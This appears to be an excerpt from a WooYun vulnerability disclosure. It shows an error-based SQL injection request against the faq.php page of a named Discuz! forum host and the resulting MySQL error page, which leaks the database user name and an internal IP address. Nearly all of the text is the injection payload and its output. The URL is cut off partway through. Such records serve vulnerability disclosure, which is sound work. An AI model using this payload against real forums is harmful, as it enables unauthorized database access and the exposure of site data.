 pre-forum.grandcloud.cn/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(select%20count(*),concat(user(),floor(rand(0)*2))x%2
Discuz! info: MySQL Query Error
Time: 2015-5-25 2:06pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry 'xiangyang@10.177.40.11' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org